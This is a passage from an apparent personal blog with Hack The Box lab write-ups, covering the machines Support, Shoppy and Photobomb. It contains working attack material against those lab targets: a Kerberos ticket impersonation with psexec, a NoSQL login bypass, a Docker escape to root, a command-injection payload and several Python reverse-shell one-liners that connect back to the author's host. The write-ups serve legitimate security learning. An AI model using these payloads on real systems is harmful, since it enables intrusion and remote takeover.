ESBBBDl3mhADCz3Q7sDHFBKYHGoQ0bC1NVUFBPUlQuSFRCohowGKADAgEKoREwDxsNQWRtaW5pc3RyYXRvcqMHAwUAQKEAAKURGA8yMDIzMDMxMjE3MTMyOVqmERgPMjAyMzAzMTMwMzEzMjlapxEYDzIwMjMwMzE5MTcxMzI5WqgNGwtTVVBQT1JULkhUQqkZMBegAwIBAaEQMA4bDEZBS0UtQ09NUDAyJA==
[*] Impersonating user 'Administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
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
[+] Ticket successfully imported!

Then we have to convert the tickets.

──(kali㉿kali)-[~]
└─$ sudo python3 /usr/share/doc/python3-impacket/examples/ticketConverter.py new.kirb ticket.ccache
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] done

And finally, we can connect to the host.

┌──(kali㉿kali)-[~]
└─$ KRB5CCNAME=ticket.ccache /usr/share/doc/python3-impacket/examples/psexec.py support.htb/[email protected] -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[] Requesting shares on dc.support.htb….. [] Found writable share ADMIN$
[] Uploading file pjlBUiQm.exe [] Opening SVCManager on dc.support.htb…..
[] Creating service hnLw on dc.support.htb….. [] Starting service hnLw…..
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>

Now we can get the root flag.

C:\Windows\system32> cd C:\Users\Administrator\Desktop 
C:\Users\Administrator\Desktop> type flag.txt
The system cannot find the file specified.
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 955A-5CBB
Directory of C:\Users\Administrator\Desktop
05/28/2022 04:17 AM <DIR> .
05/28/2022 04:11 AM <DIR> ..
03/12/2023 03:37 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 3,943,952,384 bytes free
C:\Users\Administrator\Desktop> type root.txt
665▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓311

Support Conclusions

You want to know something funny, you might not find it funny but in hindsight, it’s pretty hilarious. I just read through the Hack The Box academy module “Learning Process”. It’s a great module which has a lot of information about how best to learn new things. One of the sections mentions frustration and how Cybersecurity can be frustrating due to being outside your comfort zone. This machine frustrated me! Even being mindful of being frustrated it still made me want to rip my hair out (I’m bald).

It’s all my own fault admittedly, not having the correct tools, tools breaking and general lack of knowledge. I started this box at on Sunday at 10:00 am. It is now 13:52 and I still don’t have a foothold. Crackmapexec broke on Parrot so I span up a Kali instance. Kali didn’t have all the required tools so I had to install some.

Hack The Box – Shoppy

Hello world and welcome to Haxez, today I’m going to be working through the retired Hack The Box Machine Shoppy. I’m currently going through all the retired machines to try and upskill myself while studying the CPTS academy material. It’s also great to see the effort that has gone into making these machines. Each machine is like an episode of your favourite TV show, you don’t want to miss anything. Please note that I followed IppSec’s Shoppy Youtube video when getting stuck.

Shoppy Enumeration

Once the machine has started I connected to the VPN and started pinging the box to make sure I could talk to it. After confirming the box was online, I scanned it with Nmap to see what services were listening. As you can see from the output below, SSH and HTTP were open.

Nmap scan report for 10.129.227.233
Host is up, received echo-reply ttl 63 (0.013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:8.4p1:
| CVE-2021-28041 4.6 https://vulners.com/cve/CVE-2021-28041
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2016-20012 4.3 https://vulners.com/cve/CVE-2016-20012
|_ CVE-2021-36368 2.6 https://vulners.com/cve/CVE-2021-36368
80/tcp open http syn-ack ttl 63 nginx 1.23.1
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-server-header: nginx/1.23.1
|_http-passwd: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.

As HTTP was the only thing open that had a sensible attack surface, I visited the machine’s IP address in my browser. Unfortunately, I got an error due to a redirect in place. In order to resolve this, I echoed the domain name into my host file with the IP address of the box. This would ensure that the domain resolves to the correct IP address and that the redirect works.

┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Shoppy]
└──╼ $sudo echo "10.129.227.233 shoppy.htb" | sudo tee -a /etc/hosts
10.129.227.233 shoppy.htb

Upon visiting the domain, I was presented with a countdown. No discernible technology was evident. I viewed the page source and looked at the various javascript files but couldn’t identify a framework or cms.

Shoppy Web Application

Whatweb didn’t provide much information either.

┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Shoppy]
└──╼ $sudo whatweb http://shoppy.htb
http://shoppy.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.23.1], IP[10.129.227.233], JQuery, Script, Title[Shoppy Wait Page][Title element contains newline(s)!], nginx[1.23.1]

I started poking the application with various strings to attempt to force an error. The generic 404 error returns the response “Cannot GET” followed by the requested file. From this, we can deduce that the application was built with Node.js.

No Access to No SQLI

Next, I ran gobuster against the application to see if there were any hidden directories or files. As seen below, the results of gobuster found an admin and login area as well as some other generic files. It’s probably safe to assume that the login admin area is where the creator of the box wants us to go.

┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Shoppy]
└──╼ $sudo gobuster dir -u http://shoppy.htb/ -w /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://shoppy.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/03/11 09:36:20 Starting gobuster in directory enumeration mode
===============================================================
/Admin (Status: 302) [Size: 28] [--> /login]
/admin (Status: 302) [Size: 28] [--> /login]
/ADMIN (Status: 302) [Size: 28] [--> /login]
/assets (Status: 301) [Size: 179] [--> /assets/]
/css (Status: 301) [Size: 173] [--> /css/]
/exports (Status: 301) [Size: 181] [--> /exports/]
/favicon.ico (Status: 200) [Size: 213054]
/fonts (Status: 301) [Size: 177] [--> /fonts/]
/images (Status: 301) [Size: 179] [--> /images/]
/js (Status: 301) [Size: 171] [--> /js/]
/Login (Status: 200) [Size: 1074]
/login (Status: 200) [Size: 1074]
===============================================================
2023/03/11 09:36:30 Finished

The login area didn’t give much away. For a moment, I thought I was logging in to my Activision/Blizzard account. So next, I started poking at the parameters of the login box. Initially, I captured it with Burp and tried the usual suspects, code execution and SQL injection. However, this is Node.js and is likely to use a NoSQL database. Admittedly, I didn’t know that until I watched a video about it. Anyway, the application login can be bypassed with ‘admin’||’1’==1’.

Shoopy No SQLi

Once inside the application, I had access to a search box that lets you search for users. Searching for admin gave me the admin password hash. We can also perform a SQL injection on this form too and get it to spit out the other users of the application.

Json

Hash Cracking

To proceed, I saved the hashes into a file and used John and rockyou.txt to crack them. As shown below, John was only able to crack one of the hashes. I will come back to the other one later and use a large wordlist if necessary.

┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Shoppy]
└──╼ $sudo john --format=Raw-MD5 hashesh --wordlist=/media/sf_OneDrive/Wordlist/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
remembermethisway (?)
1g 0:00:00:23 DONE (2023-03-11 11:30) 0.04286g/s 614801p/s 614801c/s 649613C/s filimani..*7¡Vamos!
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed

We can use Josh’s password to login into the application but it only provides us with the same functionality we had before. Time to go back to information gathering.

Shoppy Further Enumeration

In order to proceed, I used the ffuf fuzzing tool to brute force subdomains. As you can see from the output below, it found the subdomain of mattermost. I’ve heard of mattermost but I can’t remember ever using it. I believe it is some type of chat application.

┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Shoppy]
└──╼ $sudo ffuf -u http://shoppy.htb/ -H "Host: FUZZ.shoppy.htb" -w /media/sf_OneDrive/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -fw 5
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : GET
:: URL : http://shoppy.htb/
:: Wordlist : FUZZ: /media/sf_OneDrive/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.shoppy.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response words: 5
________________________________________________
mattermost [Status: 200, Size: 3122, Words: 141, Lines: 1, Duration: 18ms]
:: Progress: [100000/100000] :: Job [1/1] :: 3117 req/sec :: Duration: [0:00:42] :: Errors: 0 ::

In order to visit this subdomain, I echoed it into my host file. This gave me a login page which I was able to login to with the username Josh and the password we just cracked. Once the page loaded, it was evident that it was a chat application similar to Slack. Furthermore, I searched through the different channels and found a set of credentials. This a daily reminder not to share credentials in plaintext… ever.

Shoppy Messages

Shoppy Foothold

Our initial scans showed that SSH was open. Attempting to SSH to the machine with the newly discovered credentials does give us access. Furthermore, it looks like we have the ability to run a password-manager command as the user deploys with sudo.

┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Shoppy]
└──╼ $ssh [email protected]
The authenticity of host '10.129.227.233 (10.129.227.233)' can't be established.
ECDSA key fingerprint is SHA256:KoI81LeAk+ps7zoc1ru39Mg7srdxjzOb1UgmdW6T6kI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.227.233' (ECDSA) to the list of known hosts.
[email protected]'s password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
manpath: can't set the locale; make sure $LC_* and $LANG are correct
jaeger@shoppy:~$ id
uid=1000(jaeger) gid=1000(jaeger) groups=1000(jaeger)
jaeger@shoppy:~$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager

I was also able to grab the user flag.

jaeger@shoppy:~$ cat /home/jaeger/user.txt 
2b5▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓320

I executed the password manager binary and it asked me for a password. Next, I tried the same password that I used to SSH to the machine but it was incorrect.

jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sh0ppyBest@pp!
Access denied! This incident will be reported !

After that, I used strings on the binary to see whether I could find the password that way. Initially, strings reported back a lot of information. Not all of it was useful but I could see that it was using cat to read the contents of a creds.txt file. I ran strings again with different encoding and got the word “Sample” back.

jaeger@shoppy:~$ strings -e l /home/deploy/password-manager
Sample

Running the password-manager binary again with the correct password gave me some credentials.

jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!

I was then able to switch user or SSH to the machine as the deploy user. Unfortunately, the deploy user didn’t have any sudo privileges. However, upon checking the groups that the user belonged to, it became evident that Docker was going to play a part in the privilege escalation process.

$ sudo -l
[sudo] password for deploy:
Sorry, user deploy may not run sudo on shoppy.
$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest d7d3d98c851f 7 months ago 5.53MB

Shoppy Docker Privilege Escalation

Using Docker, I span up a new container where the root of the machine was mounted inside the container. Doing so should give me the permissions needed to access the root flag. Once the container was created I used chroot and was able to grab the root flag.

$ docker run --rm -it -v /:/mnt alpine /bin/sh
/ # cd /mnt
/mnt # chroot .
root@149fdb7a4b87:/#
root@149fdb7a4b87:/# cat /root/root.txt
3d5▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓269

This was a fun machine. I haven’t done much with the technologies involved like Node.JS and NoSQL databases. I have done privilege escalation with docker containers before but that was a while ago that required me to upload the image myself (from what I remember). Anyway, I learnt a lot from this box which I’m sure I will forget in a week’s time.

Hack The Box – Photobomb

Hello world and welcome to haxez, this is a write-up for the Hack The Box Photobomb machine. This machine is listed as an easy machine. It requires some web application enumeration to gain access to the admin area. Then, you need to perform remote code execution on a parameter in order to get a shell. Finally, you need to elevate your privileges to root by exploiting a script that calls a binary without an absolute path.

Enumerating Photobomb

First, we perform a Nmap scan targeting the IP of the Photobomb box. I used ‘sT’ for full TCP connect scan, ‘sV’ to get service versions, ‘-p-‘ to scan all ports, ‘–script vulns’ to check for vulnerabilities and ‘–reason’ just to see why Nmap has concluded what it concluded. The results show that port 22 for SSH and port 80 for HTTP are open.

Nmap scan report for 10.129.248.187
Host is up, received echo-reply ttl 63 (0.015s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:8.2p1:
| CVE-2020-15778 6.8 https://vulners.com/cve/CVE-2020-15778
| C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 6.8 https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 *EXPLOIT*
| 10213DBE-F683-58BB-B6D3-353173626207 6.8 https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353173626207 *EXPLOIT*
| CVE-2020-12062 5.0 https://vulners.com/cve/CVE-2020-12062
| CVE-2021-28041 4.6 https://vulners.com/cve/CVE-2021-28041
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2016-20012 4.3 https://vulners.com/cve/CVE-2016-20012
|_ CVE-2021-36368 2.6 https://vulners.com/cve/CVE-2021-36368
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=3/10%OT=22%CT=1%CU=37113%PV=Y%DS=2%DC=T%G=Y%TM=640AFE0
OS:C%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M550ST11NW7%O2=M550ST11NW7%O3=M550NNT11NW7%O4=M550ST11NW7%O5=M550ST1
OS:1NW7%O6=M550ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M550NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%
OS:RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 13.40 ms 10.10.14.1
2 13.66 ms 10.129.248.187
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 144.46 seconds

Wandering The Web

Since it is unlikely we need to brute force our way in, we will start with the web application on port 80. Navigating to the IP of the application will give you an error because you don’t have the hostname in your /etc/hosts file. However, this can be resolved easily by running the following command to echo it into your host’s file. Just ensure you replace the IP.

┌─[joe@parrot]─[/mnt/hgfs/MOUNT/Photobomb]
└──╼ $sudo echo "10.129.248.187 photobomb.htb" | sudo tee -a /etc/hosts

Next, I ran gobuster against the domain but didn’t find much. You can see the output of that below but there isn’t really much to show.

┌─[✗]─[joe@parrot]─[/mnt/hgfs/MOUNT/Photobomb]
└──╼ $sudo gobuster dir -u http://photobomb.htb/ -w /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://photobomb.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/03/10 10:02:27 Starting gobuster in directory enumeration mode
===============================================================
/favicon.ico (Status: 200) [Size: 10990]
/printers (Status: 401) [Size: 188]
/printer (Status: 401) [Size: 188]
===============================================================
2023/03/10 10:02:37 Finished

The landing page of the website had a link which redirected you to an admin page. However, the admin page was protected by HTTP basic authentication. We could brute force this but it’s probably better to look around a bit more first. Inspecting the index page, we see a link to a javascript file. Furthermore, navigating to this javascript file gives us some credentials.

Photobomb web application

It seems that Jameson got fed up with people forgetting the password. He coded the site to automatically authenticate users provided they have a matching cookie of ‘isPhotoBombTechSupport’.

function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) { document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:[email protected]/printer');
}
}
window.onload = init;

Go ahead, grab the URL including the username and password and paste it into your browser. It should automatically authenticate.

Web Application 2

Photobomb Foothold

The website has a download link for the various photos. Clicking and intercepting this request with Burp Suite shows that it’s a post request with a number of parameters. We can send the request to the repeater and start playing with it.

So, I ran into a few issues here. When capturing the download request and attempting to play with that I kept getting 401 authorization errors. However, if you forward the first request, you then get another request with the basic auth HTTP header. This is the request where you can start having fun.

I set up a TCPDump on my tun0 interface. Sent the request to the repeater and then attempted to perform remote code execution ping on each parameter. The file type parameter failed to properly sanitise the code and started to ping my machine.

POST /printer HTTP/1.1 
Host: photobomb.htb
Content-Length: 102
Cache-Control: max-age=0
Authorization: Basic cEgwdDA6YjBNYiE=
Upgrade-Insecure-Requests: 1
Origin: http://photobomb.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://photobomb.htb/printer
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close

photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;+ping+-c+3+10.10.14.126&dimensions=3000x2000

And the TCPDump started lighting up like a Christmas tree. WE HAVE RCE.

┌─[joe@parrot]─[/mnt/hgfs/MOUNT/Photobomb]
└──╼ $sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:36:53.200183 IP 10.129.248.187 > 10.10.14.126: ICMP echo request, id 1, seq 1, length 64
10:36:53.200208 IP 10.10.14.126 > 10.129.248.187: ICMP echo reply, id 1, seq 1, length 64
10:36:54.202314 IP 10.129.248.187 > 10.10.14.126: ICMP echo request, id 1, seq 2, length 64
10:36:54.202344 IP 10.10.14.126 > 10.129.248.187: ICMP echo reply, id 1, seq 2, length 64

Catching Shells

Next, I headed to everyone’s favourite payload provider, payload all the things. I grabbed one of their python payloads. Configured it, set up my listener and… it didn’t work. I tried a few others. The ones below are all the ones that didn’t work. There were more, with modifications but yeah, trial and error I guess.

python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
export RHOST="10.10.14.126";export RPORT=1337;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",4242));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())'
export RHOST="10.10.14.126";export RPORT=8888;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT" ))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");os=__import__("os");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.126",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
python -c 'a=__import__;b=a("socket").socket;c=a("subprocess").call;s=b();s.connect(("10.10.14.126",8888));f=s.fileno;c(["/bin/sh","-i"],stdin=f(),stdout=f(),stderr=f())'

None of those worked. In the end, I went to revshells.com Put in my IP address, and port and selected Python3#1. I asked it to URL encode it. I pasted it into the request and it worked instantly.

Burp
POST /printer HTTP/1.1 
Host: photobomb.htb
Content-Length: 102
Cache-Control: max-age=0
Authorization: Basic cEgwdDA6YjBNYiE=
Upgrade-Insecure-Requests: 1
Origin: http://photobomb.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://photobomb.htb/printer
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close

photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;export%20RHOST%3D%2210.10.14.126%22%3Bexport%20RPORT%3D8888%3Bpython3%20-c%20%27import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28os.getenv%28%22RHOST%22%29%2Cint%28os.getenv%28%22RPORT%22%29%29%29%29%3B%5Bos.dup2%28s.fileno%28%29%2Cfd%29%20for%20fd%20in%20%280%2C1%2C2%29%5D%3Bpty.spawn%28%22sh%22%29%27&dimensions=3000x2000

Side note. I just watched Ippsec’s video and he did this with a simple bash 1 liner. I feel stupid for not trying it.

Photobomb Authenticated Information Gathering

First things first, let’s make our shell a little bit more usable with the python stty trick.

which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
wizard@photobomb:~/photobomb$

Then we can grab the user flag because we are a wizard.

wizard@photobomb:~/photobomb$ ls /home
ls /home
wizard
wizard@photobomb:~/photobomb$ ls /home/wizard
ls /home/wizard
photobomb user.txt
wizard@photobomb:~/photobomb$ cat /home/wizard/user.txt
cat /home/wizard/user.txt
08a▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓1eb

